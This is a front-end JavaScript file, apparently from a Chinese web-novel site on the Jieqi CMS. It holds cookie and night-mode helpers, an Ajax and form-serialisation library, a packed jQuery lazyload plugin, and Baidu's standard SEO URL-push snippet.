	$.cookie("bcolor",sbgcolor,{path:'/',expires:365});
}
function setNight(){
	if($("#night").attr('checked')==true) {
		$('*').css("backgroundColor","#111111");
		$('*').css("border","#111111");
		$('*').css("color","#939392");
		$.cookie("night",1,{path:'/',expires:365});
	} else {
		$('*').css("backgroundColor","");
		$('*').css("color","");
		$('*').css("border","");
		$.cookie("night",0,{path:'/',expires:365});
	}
}
function setCookie(name, value, day) {
    var exp = new Date();
    exp.setTime(exp.getTime() + day * 24 * 60 * 60 * 1000);
    document.cookie = name + "= " + escape(value) + ";expires= " + exp.toGMTString()
}
function getCookie(objName) {
    var arrStr = document.cookie.split("; ");
    for (var i = 0; i < arrStr.length; i++) {
        var temp = arrStr[i].split("=");
        if (temp[0] == objName) return unescape(temp[1])
    }
}

$(function(){
    function topbananer(){
        var autoPlay,
        timer=2000,
        boxNum=$("#autoid a").length,
        doPlay;
        doPlay=function(){
            var index=parseInt(boxNum * Math.random());
            $("#autoid a").eq(index).addClass("cur").siblings().removeClass("cur");
            };
            autoPlay=setInterval(doPlay,timer);
            $("#autoid a").hover(function(){
                clearInterval(autoPlay);
                $(this).addClass("cur").siblings().removeClass("cur");
                },
                function(){
                    autoPlay=setInterval(doPlay,timer);
	});
        }
        topbananer();
        var zu = new Array(1,2,3,4,5,6,7,8,9,10,11)
        for(var index=0;index<zu.length;index++){
            clicktabs("#top_all_"+index+" .tabRight span","#tabData_"+index+">div","cur");
        }
});

function clicktabs(tit_id,box_id,cur){
	var g_tags=$(tit_id),
	g_conts=$(box_id),
	g_current=cur;
	g_tags.mouseover(function(){
		var g_index=g_tags.index(this);
		$(this).addClass(g_current).siblings().removeClass(g_current);
		g_conts.eq(g_index).show().siblings().hide();
		})
}

function killerrors() {
	return true; 
}
window.onerror = killerrors;

//jieqi common

//取得一个对象，相当于getElementById()
function GetObjcet() {
  var elements = new Array();
  for (var i = 0; i < arguments.length; i++) {
    var element = arguments[i];
    if (typeof element == 'string') element = document.getElementById(element);
	Method.Element.apply(element);
    if (arguments.length == 1) return element;
    elements.push(element);
  }
  return elements;
}

//把它接收到的单个的参数转换成一个Array对象。
function GetObjcetA(list){
	var arr = [];
	for (var i=0,len=list.length; i<len; i++){arr[i] = list[i];}
	return arr;
}

//常用函数扩展
var Method = {
	Element	: function(){
		this.hide = function(){this.style.display="none"; return this;};
		this.show = function(){this.style.display=""; return this;};
		this.getValue = function(){if(this.value===undefined) return this.innerHTML; else return this.value;};
		this.setValue = function(s){if(this.value === undefined) this.setInnerHTML(s); else this.value = s;};
		this.subTag = function(){return GetObjcetA(this.getElementsByTagName(arguments[0])).each(function(n){GetObjcet(n);});};
		this.remove = function(){return this.parentNode.removeChild(this);};
		this.nextElement = function(){var n = this;	for(var i=0,n; n = n.nextSibling; i++) if(n.nodeType==1) return GetObjcet(n); return null;};
		this.previousElement = function(){var n = this;	for (var i=0,n; n = n.previousSibling; i++) if(n.nodeType==1) return GetObjcet(n); return null;};
		this.getPosition =  function(){var e = this; var t=e.offsetTop; var l=e.offsetLeft; while(e=e.offsetParent){if(GetObjcet(e).getStyle('position') == 'absolute' || GetObjcet(e).getStyle('position') == 'relative') break; t+=e.offsetTop; l+=e.offsetLeft;} return {x:l, y:t};};
		this.getStyle = function(name){ if(this.style[name]) return this.style[name]; else if(this.currentStyle) return this.currentStyle[name]; else if(document.defaultView && document.defaultView.getComputedStyle){ name = name.replace(/([A-Z])/g,"-GetObjcet1").toLowerCase(); var s = document.defaultView.getComputedStyle(this,""); return s && s.getPropertyValue(name); } else return null;};
		this.setInnerHTML = function(s){var ua = navigator.userAgent.toLowerCase();s = s.replace(/<script([^>]+)src\s*=\s*\"([^>\"\']*)\"([^>]*)>\s*<\/script>/gi,'');if (ua.indexOf('msie') >= 0 && ua.indexOf('opera') < 0){ s = '<div style="display:none">for IE</div>' + s; s = s.replace(/<script([^>]*)>/gi,'<scriptGetObjcet1 defer>'); this.innerHTML = '';this.innerHTML = s;	this.removeChild(this.firstChild);}else{var el_next = this.nextSibling; var el_parent = this.parentNode; el_parent.removeChild(this); this.innerHTML = s; if(el_next) el_parent.insertBefore(this, el_next); else el_parent.appendChild(this);}};

		
	},
	Array :	function(){
		this.indexOf = function(){for (i=0; i<this.length; i++) if (this[i]==arguments[0]) return i; return -1;};
		this.each = function(fn){for (var i=0,len=this.length; i<len; i++){	fn(this[i],i);} return this;};
	},
	String : function(){
		this.trim = function(){var _re,_argument = arguments[0] || " ";	typeof(_argument)=="string"?(_argument == " "?_re = /(^\s*)|(\s*GetObjcet)/g : _re = new RegExp("(^"+_argument+"*)|("+_argument+"*GetObjcet)","g")) : _re = _argument; return this.replace(_re,"");};
		this.stripTags = function(){return this.replace(/<\/?[^>]+>/gi, '');};
		this.cint = function(){return this.replace(/\D/g,"")*1;};
		this.hasSubString = function(s,f){if(!f) f="";return (f+this+f).indexOf(f+s+f)==-1?false:true;};
	}
};

Method.Array.apply(Array.prototype);
Method.String.apply(String.prototype);

//form相关函数
var Form = {
	//把表格内容转化成string
  serialize: function(form) {
    var elements = Form.getElements($(form));
    var queryComponents = new Array();
    for (var i = 0; i < elements.length; i++) {
      var queryComponent = Form.Element.serialize(elements[i]);
      if (queryComponent) queryComponents.push(queryComponent);
    }
    return queryComponents.join('&');
  },
  //取得表单内容为数组形式
  getElements: function(form) {
    form = $(form);
    var elements = new Array();
    for (tagName in Form.Element.Serializers) {
      var tagElements = form.getElementsByTagName(tagName);
      for (var j = 0; j < tagElements.length; j++)
        elements.push(tagElements[j]);
    }
    return elements;
  },
  //disable表单所有内容
  disable: function(form) {
    var elements = Form.getElements(form);
    for (var i = 0; i < elements.length; i++) {
      var element = elements[i];
      element.blur();
      element.disabled = 'true';
    }
  },
  //enable表单所有内容
  enable: function(form) {
    var elements = Form.getElements(form);
    for (var i = 0; i < elements.length; i++) {
      var element = elements[i];
      element.disabled = '';
    }
  },
  //Reset表单
  reset: function(form) {
    $(form).reset();
  }
}

//form里面元素定义
Form.Element = {
  serialize: function(element) {
    element = $(element);
    var method = element.tagName.toLowerCase();
    var parameter = Form.Element.Serializers[method](element);
    if (parameter) {
      var key = encodeURIComponent(parameter[0]);
      if (key.length == 0) return;
      if (parameter[1].constructor != Array) return key + '=' + encodeURIComponent(parameter[1]);
	  tmpary = new Array();
	  for (var i = 0; i < parameter[1].length; i++) {
		  tmpary[i] = key + encodeURIComponent('[]') + '=' + encodeURIComponent(parameter[1][i]);
	  }
      return tmpary.join('&');
    }	
  },
  getValue: function(element) {
    element = $(element);
    var method = element.tagName.toLowerCase();
    var parameter = Form.Element.Serializers[method](element);
    if (parameter) return parameter[1];
  }
}

Form.Element.Serializers = {
  input: function(element) {
    switch (element.type.toLowerCase()) {
      case 'submit':
      case 'hidden':
      case 'password':
      case 'text':
        return Form.Element.Serializers.textarea(element);
      case 'checkbox':
      case 'radio':
        return Form.Element.Serializers.inputSelector(element);
    }
    return false;
  },

  inputSelector: function(element) {
    if (element.checked) return [element.name, element.value];
  },

  textarea: function(element) {
    return [element.name, element.value];
  },

  select: function(element) {
    return Form.Element.Serializers[element.type == 'select-one' ? 'selectOne' : 'selectMany'](element);
  },

  selectOne: function(element) {
    var value = '', opt, index = element.selectedIndex;
    if (index >= 0) {
      opt = element.options[index];
      value = opt.value;
      if (!value && !('value' in opt))
        value = opt.text;
    }
    return [element.name, value];
  },

  selectMany: function(element) {
    var value = new Array();
    for (var i = 0; i < element.length; i++) {
      var opt = element.options[i];
      if (opt.selected) {
        var optValue = opt.value;
        if (!optValue && !('value' in opt))
          optValue = opt.text;
        value.push(optValue);
      }
    }
    return [element.name, value];
  }
}

//取form里面物件的值，等同于Form.Element.getValue()
var $F = Form.Element.getValue;

//ajax处理
function jieqi_ajax() {
	this.init = function() {
		this.handler = null;
		this.method = "POST";
  		this.queryStringSeparator = "?";
		this.argumentSeparator = "&";
		this.URLString = "";
		this.encodeURIString = true;
  		this.execute = false;
		this.requestFile = null;
		this.vars = new Object();
		this.responseStatus = new Array(2);
		this.failed = false;
		this.response = "";
		this.asynchronous = true;

		this.onLoading = function() { };
  		this.onLoaded = function() { };
  		this.onInteractive = function() { };
  		this.onComplete = function() { };
  		this.onError = function() { };
		this.onFail = function() { };

		try {
			this.handler = new ActiveXObject("Msxml2.XMLHTTP");
		} catch (e) {
			try {
				this.handler = new ActiveXObject("Microsoft.XMLHTTP");
			} catch (e) {
				this.handler = null;
			}
		}

		if (! this.handler) {
			if (typeof XMLHttpRequest != "undefined") {
				this.handler = new XMLHttpRequest();
			} else {
				this.failed = true;
			}
		}
  	};
	this.setVar = function(name, value, encoded){
		this.vars[name] = Array(value, encoded);
	};
	this.encVar = function(name, value, returnvars) {
		if (true == returnvars) {
			return Array(encodeURIComponent(name), encodeURIComponent(value));
		} else {
			this.vars[encodeURIComponent(name)] = Array(encodeURIComponent(value), true);
		}
	};
	this.processURLString = function(string, encode) {
		//regexp = new RegExp(this.argumentSeparator + "|" + encodeURIComponent(this.argumentSeparator));
		regexp = new RegExp(this.argumentSeparator);
		varArray = string.split(regexp);
		for (i = 0; i < varArray.length; i++){
			urlVars = varArray[i].split("=");
			if (true == encode){
				this.encVar(urlVars[0], urlVars[1], false);
			} else {
				this.setVar(urlVars[0], urlVars[1], true);
			}
		}
	};
	this.createURLString = function(urlstring) {
		if (urlstring) {
			if (this.URLString.length) {
				this.URLString += this.argumentSeparator + urlstring;
			} else {
				this.URLString = urlstring;
			}
		}
		this.setVar("ajax_request", new Date().getTime(), false);
		urlstringtemp = new Array();
		for (key in this.vars) {
			if (false == this.vars[key][1] && true == this.encodeURIString) {
				encoded = this.encVar(key, this.vars[key][0], true);
				delete this.vars[key];
				this.vars[encoded[0]] = Array(encoded[1], true);
				key = encoded[0];
			}
			urlstringtemp[urlstringtemp.length] = key + "=" + this.vars[key][0];
		}
		if (urlstring){
			this.URLString += this.argumentSeparator + urlstringtemp.join(this.argumentSeparator);
		} else {
			this.URLString += urlstringtemp.join(this.argumentSeparator);
		}
	};
	this.runResponse = function() {
		eval(this.response);
	};
	this.runAJAX = function(urlstring) {
		if (this.failed) {
			this.onFail();
		} else {
			if(this.requestFile.indexOf(this.queryStringSeparator) > 0){
				var spoint = this.requestFile.indexOf(this.queryStringSeparator);
				this.processURLString(this.requestFile.substr(spoint + this.queryStringSeparator.length), false);
				this.requestFile = this.requestFile.substr(0, spoint);
			}
			this.createURLString(urlstring);
			if (this.handler) {
				var self = this;
				
				if (this.method == "GET") {
					totalurlstring = this.requestFile + this.queryStringSeparator + this.URLString;
					this.handler.open(this.method, totalurlstring, this.asynchronous);
				} else {
					this.handler.open(this.method, this.requestFile, this.asynchronous);
					try {
						this.handler.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
					} catch (e) { }
				}

				this.handler.onreadystatechange = function() {
					switch (self.handler.readyState) {
						case 1:
							self.onLoading();
							break;
						case 2:
							self.onLoaded();
							break;
						case 3:
							self.onInteractive();
							break;
						case 4:
							self.response = self.handler.responseText;
							self.responseXML = self.handler.responseXML;
							self.responseStatus[0] = self.handler.status;
							self.responseStatus[1] = self.handler.statusText;

							if (self.execute) {
								self.runResponse();
							}

							if (self.responseStatus[0] == "200") {
								self.onComplete();
							} else {
								self.onError();
							}

							self.URLString = "";
							break;
					}
				}
				this.handler.send(this.method == "GET" ? null : this.URLString);
			}
		}
	};
	this.submitForm = function(form) {
		if(this.requestFile == null) this.requestFile = GetObjcet(form).attributes["action"].value;
		this.runAJAX(Form.serialize(form));
	};
	this.init();
}


var Ajax = {
	Request	: function(vname, vars){
		var ajax = new jieqi_ajax();
		var param = {method:"",parameters:"",asynchronous:true,onLoading:function(){},onLoaded:function(){},onInteractive:function(){},onComplete:function(){},onError:function(){},onFail:function(){}};
		for (var key in vars) param[key] = vars[key];
		if(param["parameters"] != "") ajax.processURLString(param["parameters"], false);
		ajax.asynchronous = param["asynchronous"];
		ajax.onLoading = param["onLoading"];
		ajax.onLoaded = param["onLoaded"];
		ajax.onInteractive = param["onInteractive"];
		ajax.onError = param["onError"];
		ajax.onFail = param["onFail"];
		ajax.onComplete = param["onComplete"];
		if(GetObjcet(vname) != null && GetObjcet(vname).tagName.toLowerCase() == "form"){
			ajax.method = param["method"]=="" ? "POST" : param["method"];
			ajax.submitForm(vname);
		}else{
			ajax.method = param["method"]=="" ? "GET" : param["method"];
			ajax.requestFile = vname;
			ajax.runAJAX();
		}
	},
	Update : function(vname, vars){
		var param = {outid:"",tipid:"",onLoading:"", outhide:0, cursor:"wait", parameters:""};
		for (var key in vars) param[key] = vars[key];

		var isform = (GetObjcet(vname) != null && GetObjcet(vname).tagName.toLowerCase() == "form") ? true : false;

		if(typeof param["onLoading"] == 'function'){
			var doLoading = param["onLoading"];
		}else{
			var doLoading = function(){
				if(param["cursor"] != "") document.body.style.cursor=param["cursor"];
				if(param["tipid"] != null && param["tipid"] != "") {GetObjcet(param["tipid"]).setValue(param["onLoading"]);GetObjcet(param["tipid"]).show();}
				if(isform) Form.disable(vname);
			}
		}
		var doComplete = function(){
			if(param["cursor"] != "") document.body.style.cursor="auto";
			if(param["tipid"] != null && param["tipid"] != "") {GetObjcet(param["tipid"]).setValue("");GetObjcet(param["tipid"]).hide();}
			if(param["outid"] != "") {GetObjcet(param["outid"]).setValue(this.response);GetObjcet(param["outid"]).show();}
			if(param["outhide"] != "") {setTimeout(function(){GetObjcet(param["outid"]).hide()},param["outhide"]);}
			if(isform) Form.enable(vname);
		}
		var doError = function(){
			if(param["outid"] != "")  GetObjcet(param["outid"]).setValue("ERROR:"+this.responseStatus[1]+"("+this.responseStatus[0]+")");
			if(isform) Form.enable(vname);
		}
		var doFail = function() {
			alert("Your browser does not support AJAX!");
			if(isform) Form.enable(vname);
		}
		
		Ajax.Request(vname, {onLoading:doLoading, onComplete:doComplete, onError:doError, onFail:doFail, parameters:param["parameters"]});
	},
	Tip : function(event, url, timeout){
		event = event ? event : (window.event ? window.event : null);
		timeout = timeout ? timeout : 3000;
		var eid = event.srcElement ? event.srcElement.id : event.target.id;
		var tid = eid + "_tip";
		var ele = GetObjcet(eid);
		var pos = ele.getPosition();
		var atip  = GetObjcet(tid);
		if(!atip) {
			atip = document.createElement("div");
			atip.id = tid;
			atip.style.display = "none";
			atip.className = "ajaxtip";
			document.body.appendChild(atip);
			atip.onclick = function(){GetObjcet(tid).hide();};
		}
		atip.style.top = (pos.y + ele.offsetHeight + 2)  + "px";
		atip.style.left = pos.x + "px";
		atip.innerHTML = "";
		atip.style.display="";
		this.Update(url, {outid:tid, tipid:tid, onLoading:"Loading...", outhide:timeout, cursor:"wait"});
	}
}


function loadJs(url){
	if(arguments.length >= 2 && typeof arguments[1] == 'function') funload = arguments[1];
	if(arguments.length >= 3 && typeof arguments[2] == 'function') funerror = arguments[2];
	var ss=document.getElementsByTagName("script");
	for(i=0;i<ss.length;i++){
		if(ss[i].src && ss[i].src.indexOf(url) != -1){
			if(typeof funload == "function") funload();
			return;
		}
	}
	s=document.createElement("script");
	s.type="text/javascript";
	s.defer = "defer";
	s.src=url;
	document.getElementsByTagName("head")[0].appendChild(s);
	
	s.onload=s.onreadystatechange=function(){
		if(this.readyState && this.readyState=="loading") return;
		if(typeof funload == "function") funload();
	}
	s.onerror=function(){
		this.parentNode.removeChild(this);
		if(typeof funerror == "function") funerror();
	}
}

function nav_52(type){
	var csstext = "background: #5E8E9E;";
	if(type == "index"){
		document.getElementById("shouye").style.cssText = csstext;
	}
	if(type == "paihang"){
		document.getElementById("paihang").style.cssText = csstext;
	}
	if(type == "bookall"){
		document.getElementById("bookall").style.cssText = csstext;
	}
	if(type == "sort1"){
		document.getElementById("sort1").style.cssText = csstext;
	}
	if(type == "sort2"){
		document.getElementById("sort2").style.cssText = csstext;
	}
	if(type == "sort3"){
		document.getElementById("sort3").style.cssText = csstext;
	}
	if(type == "sort4"){
		document.getElementById("sort4").style.cssText = csstext;
	}
	if(type == "sort5"){
		document.getElementById("sort5").style.cssText = csstext;
	}
	if(type == "sort6"){
		document.getElementById("sort6").style.cssText = csstext;
	}
	if(type == "sort7"){
		document.getElementById("sort7").style.cssText = csstext;
	}
	if(type == "sort8"){
		document.getElementById("sort8").style.cssText = csstext;
	}
	if(type == "toplastupdate"){
		document.getElementById("lastupdate").style.cssText = csstext;
	}
}

function login(){
	document.writeln('<script src="/loginframe.php"></script>');
}

//二维码
$(function(){
 $(".rwm").hover(function(){
		$(this).find(".show_rwm").show();
	},function(){
		$(this).find(".show_rwm").hide();
	});
});	

//隐藏显示
$(function(){
	var _height = $('#newlist').height();
	if(_height <= 440){
		$('.lbxxyx_s').hide();
	}else{
		$('#newlist').height(440);
	}
	$('.lbxxyx_s').click(function(){
		var lbyxjs_height = $('#newlist').height();
		if(lbyxjs_height <= 440){
			$("#newlist").animate( { height: _height } ,"slow");
			$(this).html('收起目录');
		}else{
			$("#newlist").animate( { height:440} ,"slow");
			$(this).html('更多目录');
		}
	});	
});

//图片显示
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('(2($){4 3={x:\'R\',t:T,s:0,H:\'C\',G:\'W\',B:\'#\'};$.V.U=2(y){e(y){$.X(3,y||{})}4 9=5;9.F(2(){4 6=5;e(3.t){$(6).a(\'h\',3.t)}$(6).z(\'q\',2(){$(\'<j />\').z(\'Z\',2(){$(6).Y().a(\'h\',$(6).a(3.x))[3.H](3.G)}).a("h",$(6).a(3.x)).O(2(){$(6).a(\'h\',3.B)});6.k=E});e(p(5)){$(5).D("q");5.k=E}L{5.k=1e}});9=m(9);f.S=2(){9.F(2(){e(p(5)){$(5).D("q")}});9=m(9)}};2 p(j){4 J=$(f).1d()+$(f).1g();4 I=$(f).13()+$(f).1c();g J>=$(j).A().18-3.s&&I>=$(j).A().11-3.s};2 m(o){g $(o).m(2(){g!5.k})}})(c);2 M(){4 n=1f.19.12();4 7=(n.N(/\\b(15|16|17|K|14)\\b/)||[\'\',\'1a\'])[1];4 r=\'(?:\'+7+\'|1b)[\\\\/: ]([\\\\d.]+)\';4 v=(n.N(P Q(r))||[])[1];c.i.7=7;c.i.l=v;g{\'7\':c.i.7,\'l\':c.i.l}}4 u=M();4 w="";e((u[\'7\']==\'K\'&&u[\'l\']<8.0)){w="10"}L{w="C"}',62,79,'||function|settings|var|this|self|is||elements|attr||jQuery||if|window|return|src|browser|img|loaded|ver|filter|ua||canload|appear||threshold|placeholder|public||showeffect|original|options|bind|offset|onerror|fadeIn|trigger|true|each|effectspeed|effect|hold_y|hold_x|msie|else|checkbrowse|match|error|new|RegExp|_0|onscroll|undefined|lazyload|fn|300|extend|hide|load|show|top|toLowerCase|height|firefox|chrome|opera|safari|left|userAgent|mozilla|version|scrollTop|width|false|navigator|scrollLeft'.split('|'),0,{}))

$(function(){
	if(typeof(bookid) == "undefined"){
		$('#main img').lazyload({
			original: '_src',
			placeholder: '/ruletree/images/ajax-loading.gif',
			threshold: 0,
			effect: showeffect,
			effectspeed: '200',
			onerror: '/ruletree/images/nopic.gif'
		})
	}
});
//主动推送
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
    for (i=0;i<x.length;i++){
      if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
        canonicalURL=x[i].href;
      }
    }
  }
  //Get protocol
    if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
    }
    else{
      curProtocol = canonicalURL.split(':')[0];
    }
    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.location.href;
    //Assign script content. Replace current URL with the canonical URL
    !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();